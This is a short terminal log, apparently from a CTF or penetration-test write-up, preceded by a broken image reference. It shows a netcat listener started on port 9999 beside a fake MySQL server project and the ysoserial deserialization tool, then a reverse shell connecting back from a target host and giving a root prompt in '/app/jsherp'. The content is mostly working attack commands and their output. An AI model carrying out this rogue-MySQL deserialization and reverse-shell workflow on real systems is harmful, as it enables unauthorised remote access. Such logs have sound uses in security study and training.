 }
}[root@iZuf64irg95k97imd7grx3Z MySQL_Fake_Server-master]# ^C
[root@iZuf64irg95k97imd7grx3Z MySQL_Fake_Server-master]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
^C
[root@iZuf64irg95k97imd7grx3Z MySQL_Fake_Server-master]# chmod 777 ysoserial-all.jar
[root@iZuf64irg95k97imd7grx3Z MySQL_Fake_Server-master]# nc -lvnp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 39.99.144.249.
Ncat: Connection from 39.99.144.249:54916.
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vb73zgzqlfgaecrw37lZ:/app/jsherp#